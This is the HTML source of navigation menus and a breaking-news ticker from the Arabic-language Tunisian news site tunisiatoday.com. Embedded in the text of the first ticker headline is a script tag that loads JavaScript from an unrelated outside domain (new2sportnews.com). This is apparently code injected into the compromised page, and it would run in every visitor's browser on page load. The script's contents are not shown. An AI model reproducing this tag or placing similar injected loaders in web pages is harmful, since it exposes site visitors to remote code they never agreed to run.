<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
